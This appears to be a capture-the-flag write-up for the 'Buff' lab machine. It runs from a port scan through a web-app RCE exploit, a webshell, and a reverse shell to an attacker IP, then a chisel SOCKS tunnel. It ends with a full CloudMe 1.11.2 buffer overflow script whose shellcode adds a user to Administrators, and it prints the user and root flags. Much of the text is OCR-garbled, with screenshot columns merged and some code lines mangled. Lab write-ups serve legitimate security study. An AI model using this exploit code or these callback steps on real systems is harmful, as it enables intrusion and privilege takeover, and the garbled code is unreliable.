
Information Gathering


1) Found open ports

```
(vigneswar⊕ VigneswarPC)-[~]
$ tcpscan 10.10.10.198
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-11 17:49 IST
Nmap scan report for 10.10.10.198
Host is up (0.35s latency).
Not shown: 65533 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
         STATE SERVICE
                          VERSION
PORT
7680/tcp open pando-pub?
                          Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
8080/tcp open http
 http-open-proxy: Potentially OPEN proxy.
 _Methods supported:CONNECTION
 _http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
_http-title: mrb3n's Bro Hut
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 212.66 seconds
  -(vigneswar&VigneswarPC)-[~]
```


2) Checked the website



3) Found more pages




4) Found the software used



Vulnerability Assessment

1) The gym software is vulnerable to rce



2) Tested it

```
(vigneswar® VigneswarPC)-[~]
 -$ python2.7 exploit.py
VVVVVVVVVVVV
/========B0KU=====================
                python exploit.py <WEBAPP_URL>
python exploit.py 'https://10.0.0.3:443/gym/'
(+) Usage:
(+) Example:
  -(vigneswar&VigneswarPC)-[~]
proxychains -q python2.7 exploit.py 'http://10.10.10.198:8080/'
******
              /======B0KU====================
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
♦PNG
buff\shaun
C:\xampp\htdocs\gym\upload>
```

Exploitation

1) Checked reverse connectivity

```
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
                                                                                                                                                                                                                                    (vigneswar® VigneswarPC)=[~/Temporary]
$ sudo tcpdump -i tun0 icmp
tcpdump; verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
19:38:40.757785 IP 10.10.10.198 > 10.10.14.8: ICMP echo request, id 1, seq 1,
length 40
19:38:40.761363 IP 10.10.14.8 > 10.10.10.198: ICMP echo reply, id 1, seq 1,
length 40
19:38:41.774936 IP 10.10.10.198 > 10.10.14.8: ICMP echo request, id 1, seq 2,
length 40
19:38:41.774961 IP 10.10.14.8 > 10.10.10.198: ICMP echo reply, id 1, seq 2,
length 40
                                                                                                                                                                                                                                              (vigneswar% VigneswarPC)-[~/Temporary]
   Directory of C:\xampp\htdocs\gym\upload
  11/07/2024 14:58
11/07/2024 14:58
11/07/2024 14:55
11/07/2024 14:58
                                                           <DIR>
<DIR>
11/07/2024
11/07/2024
11/07/2024
                                                                     R> ...
7,193 1.jpeg
53 kamehameha.php
7,246 bytes
8,790,294,528 bytes free
                                          2 File(s)
2 Dir(s)
                                                                                                                                                                                                                                     19:38:41.7/4961 IP 10:10:14.8 > 10:10:10:198: ICMP echo repty, id 1, seq 2, length 40
19:38:42.789895 IP 10:10:10:198 > 10:10:14.8: ICMP echo request, id 1, seq 3, length 40
19:38:42.789920 IP 10:10:14.8 > 10:10:10:198: ICMP echo reply, id 1, seq 3, length 40
C:\xampp\htdocs\gym\upload> php -v

PNG
 C:\xampp\htdocs\gym\upload> whoami
 ♦PNG
.
buff\shaun
        xampp\htdocs\gym\upload> ping -n 3 10.10.14.8
Pinging 10.10.14.8 with 32 bytes of data:
Reply from 10.10.14.8: bytes=32 time=212ms TTL=63
Reply from 10.10.14.8: bytes=32 time=218ms TTL=63
Reply from 10.10.14.8: bytes=32 time=213ms TTL=63
Ping statistics for 10.10.14.8:
Packets: Sent = 3, Received = 3, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 212ms, Maximum = 218ms, Average = 214ms
 C:\xampp\htdocs\gym\upload>|
```

2) Got reverse shell

```
C:\xampp\htdocs\gym\upload> dir
*PNG
                                                                                                                                   C:\Users\shaun>cd Desktop
dircd Desktop
 .
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
                                                                                                                                   C:\Users\shaun\Desktop>
                                                                                                                                   dir
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
 Directory of C:\xampp\htdocs\gym\upload
                                                                                                                                     Directory of C:\Users\shaun\Desktop
11/07/2024 16:58
11/07/2024
11/07/2024
11/07/2024
11/07/2024
11/07/2024
11/07/2024
11/07/2024
11/07/2024
                   16:58
15:19
14:55
                                  <DIR>
                                             0 $sock)
7,193 1.jpeg
7,193 kamehameha.jpeg
50 kamehameha.php
208,384 reverse_8.exe
74 shell.php
                                                                                                                                   14/07/2020 13:27
14/07/2020 13:27
                                                                                                                                                                      <DIR>
                   15:22
16:45
16:58
16:47
                                                                                                                                                                           34 user.txt
34 bytes
9,782,878,208 bytes free
                                                                                                                                   11/07/2024 13:17
                                                                                                                                                           1 File(s)
2 Dir(s)
                                         222,894 bytes
9,782,972,416 bytes free
                        6 File(s)
2 Dir(s)
                                                                                                                                   C:\Users\shaun\Desktop>type user.txt
                                                                                                                                   type user.txt
d6f487a494d69e403427918d59ce1d3e
 C:\xampp\htdocs\gym\upload> reverse_8.exe
                                                                                                                                   C:\Users\shaun\Desktop>
```

Privilege Escalation


1) Found a exe file

```
C:\Users\shaun>tree /f
tree /f
Folder PATH listing
Volume serial number is A22D-49F7
C:.
♦♦♦♦3D Objects
♦♦♦♦Contacts
♦♦♦♦Desktop
•
        user.txt
♦♦♦♦Documents
        Tasks.bat
♦♦♦♦Downloads
        CloudMe_1112.exe
♦♦♦♦Favorites
    •
        Bing.url
    ♦♦♦♦Links
♦♦♦♦Links
        Desktop.lnk
0
        Downloads.lnk
♦♦♦♦Music
♦♦♦♦OneDrive
♦♦♦♦Pictures
    ♦♦♦♦Camera Roll
    ♦♦♦♦Saved Pictures
♦♦♦♦Saved Games
♦♦♦♦Searches
        winrt--{S-1-5-21-2277156429-3381729605-2640630771-1001}-.searchconne
ctor-ms
♦♦♦♦Videos
C:\Users\shaun>
```

2) It is listening on localhost as root

ection							
Proto	Local address	Remote address	State	User	Inode	PID/Program name	
tcp	0.0.0.0:135	0.0.0.0:*	LISTEN	0	9	928/svchost.exe	
tcp	0.0.0.0:445	0.0.0.0:*	LISTEN	0	0	4/System	
tcp	0.0.0.0:5040	0.0.0.0:*	LISTEN	0	0	6820/svchost.exe	
tcp	0.0.0.0:7680	0.0.0.0:*	LISTEN	0	0	8552/svchost.exe	
tcp	0.0.0.0:8080	0.0.0.0:*	LISTEN	0	0	8236/httpd.exe	
tcp	0.0.0.0:49664	0.0.0.0:*	LISTEN	0	0	512/wininit.exe	
tcp	0.0.0.0:49665	0.0.0.0:*	LISTEN	0	0	1044/svchost.exe	
tcp	0.0.0.0:49666	0.0.0.0:*	LISTEN	0	0	1628/svchost.exe	
tcp	0.0.0.0:49667	0.0.0.0:*	LISTEN	0	0	2216/spoolsv.exe	
tcp	0.0.0.0:49668	0.0.0.0:*	LISTEN	0	0	660/services.exe	
tcp	0.0.0.0:49669	0.0.0.0:*	LISTEN	0	0	676/lsass.exe	
tcp	10.10.10.198:139	0.0.0.0:*	LISTEN	0	0	4/System	
tcp	10.10.10.198:8080	10.10.14.8:57258	ESTABLISHED	0	0	8236/httpd.exe	
tcpachi	10.10.10.198:50577	10.10.14.8:4444	ESTABLISHED	0	0	8984/reverse_8.exe	
tcp	127.0.0.1:3306	0.0.0.0:*	LISTEN	Θ	0	8268/mvsald.exe	
tcp	127.0.0.1:8888	0.0.0.0:*	LISTEN	0	0	3888/CloudMe.exe	
tcp6	:::135	:::*	LISTEN	0	0	928/svchost.exe	
tcp6	:::445	:::*	LISTEN	0	0	4/System	
tcp6	:::7680	:::*	LISTEN	0	0	8552/svchost.exe	
tcp6	:::8080	:::*	LISTEN	0	0	8236/httpd.exe	
tcp6	:::49664	:::*	LISTEN	0	0	512/wininit.exe	
tcp6	:::49665	it is the name of an inte	LISTEN	o the s	ngun use	1044/sychost.exe	
tcp6	:::49666	:::*	LISTEN	0	0	1628/sychost.exe	
tcp6	:::49667	:::*	LISTEN	0	0	2216/spoolsv.exe	
tcp6	:::49668	:::*	LISTEN	0	0	660/services.exe	
tcp6	:::49669	:::*	LISTEN	0	0	676/lsass.exe	
udp	0.0.0.0:123	0.0.0.0:*		0	0	6472/svchost.exe	
udp	0.0.0.0:5050	0.0.0.0:*		0	0	6820/svchost.exe	
udp	0.0.0.0:5353	0.0.0.0:*		0	0	2032/svchost.exe	
udp	0.0.0.0:5355	0.0.0.0:*		0	0	2032/svchost.exe	
udp	0.0.0.0:49271	0.0.0.0:*		0	0	2032/svchost.exe	
udp	0.0.0.0:52756	0.0.0.0:*		0	0	2032/svchost.exe	

3) The binary is vulnerable to BOF



4) Made a payload

```
Exploit Title: CloudMe 1.11.2 - Buffer Overflow (PoC)
# Date: 2020-07-21
 Exploit Author: MTOTH
 Vendor Homepage: https://www.cloudme.com/en
# Software Link: https://www.cloudme.com/downloads/CloudMe_1112.exe
# Version: CloudMe 1.11.2
# Tested on: Windows 10 x64 (build 1909 and 1809)
# This version has been forked from the original PoC: https://www.exploit-
db.com/exploits/46218
#Instructions:
# Start the CloudMe service and run the script.
import socket
import sys
import struct
target = "127.0.0.1"
           = b"A" * 1052
padding1
```

```
= struct.pack("<L", 0x68f7a81b) # 0x68f7a81b : jmp esp |</pre>
EIP
{PAGE EXECUTE WRITECOPY} [Qt5Core.dll] ASLR: False, Rebase: False, SafeSEH:
False
NOP = "\xspace" * 20
# msfvenom -a x86 -p windows/exec CMD="net localgroup Administrators shaun /
      --smallest -b "\x00\x0a\x0d" -f python
        b""
buf =
buf += b"\x6a\x39\x59\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73"
    += b"\x13\x40\xd4\x28\xee\x83\xeb\xfc\xe2\xf4\xbc\x3c"
buf
buf += b"\xaa\xee\x40\xd4\x48\x67\xa5\xe5\xe8\x8a\xcb\x84"
buf += b"\x18\x65\x12\xd8\xa3\xbc\x54\x5f\x5a\xc6\x4f\x63"
buf += b'' \times 62 \times 71 \times 2b \times 84 \times 21 \times 88 \times 2a \times 2 \times 60 \times 15
buf += b"\times7\times41\times13\times20\times12\times83\times83\times83\times85\times56\times56"
buf += b"\x62\xd2\xcb\x98\x39\x96\xa3\x9c\x29\x3f\x11\x5f"
buf += b"\x71\xce\x41\x07\xa3\xa7\x58\x37\x12\xa7\xcb\xe0"
buf += b"\xa3\xef\x96\xe5\xd7\x42\x81\x1b\x25\xef\x87\xec"
buf += b"\xc8\x9b\xb6\xd7\x55\x16\x7b\xa9\x0c\x9b\xa4\x8c"
buf += b"\xa3\xb6\x64\xd5\xfb\x88\xcb\xd8\x63\x65\x18\xc8"
buf += b"\x29\x3d\xcb\xd0\xa3\xef\x90\x5d\x6c\xca\x64\x8f"
buf += b"\x73\x8f\x19\x8e\x79\x11\xa0\x8b\x77\xb4\xcb\xc6"
buf += b'' \times 3 \times 4 \times 5 \times 5 \times 6 \times 28 \times 6 \times 40 \times 84
buf += b"\x40\xdf\xcb\xbb\xaf\x11\x95\x6f\xd8\x5b\xe2\x82"
buf += b'' \times 40 \times 48 \times 65 \times 69 \times 55 \times 11 \times 95 \times 20 \times 92 \times 40 \times 54
buf += b"\xd3\x0e\x35\xd1\x93\xa9\x53\xa6\x47\x84\x40\x87"
buf += b"\xd7\x3b\x2e\xb1\x5c\xce\x2c\xbb\x4b\x8f\x2c\xb3"
buf += b'' \times 5a \times 81 \times 35 \times a4 \times 08 \times af \times 24 \times b9 \times 41 \times 80 \times 29 \times a7
buf += b'' \times 5c \times 9c \times 21 \times 47 \times 9c \times 33 \times 44 \times 5b \times 86 \times 21 \times 31
buf += b"\x46\xce\x6f\xb5\x4c\x8a\x40\xd4\x28\xee"
padding2 = b^{"}D^{"} * (2000 - len(padding1 + EIP + "\x90" * 20 + buf))
payload = padding1 + EIP + NOP + buf + padding2
try:
         s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
         s.connect((target,8888))
         s.send(payload)
         print(" [+] Payload with {} bytes sent!".format(len(payload)))
except Exception as e:
         print("Something bad happened. The error code was:
{}".format(sys.exc value))
```

5) Connected with a socks proxy

```
** vigneswar@VigneswarPC:-/1 × + - - - ×

** interpreter > shell

Process 2476 created.

Channel 3 created.

Microsoft Windows [Version 10.0.17134.1610]

(c) 2018 Microsoft Windows [Version 10.0.17134.1610]

(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\shaun\Downloads>chisel.exe client 10.10.14.8:1234 R:socks
2024/07/11 17:46:00 Failed to decode remote 'R:socks5': Missing ports

C:\Users\shaun\Downloads>chisel.exe client 10.10.14.8:1234 R:socks
chisel.exe client 10.10.12.8:1234 R:socks
chisel.exe client 10.10.14.8:1234 R:socks
chisel.exe client 10.10.12.8:1234 R:socks
chisel.exe client 10.10.12.8:1234 R:socks
chisel.exe client 10.10.12.
```

6) Exploited it

```
C:\xampp\htdocs\gym\upload> net localgroup Administrators

PNG

Ralias name Administrators
Comment Administrators have complete and unrestricted access to the computer/domain

Members

Administrator
shaun
The command completed successfully.
```

Restart with shutdown /r

```
C:\xampp\htdocs\gym\upload> type \Users\Administrator\Desktop\root.txt

PNG

$
bf728ccfc3946c20f6b83f8f0b964513
```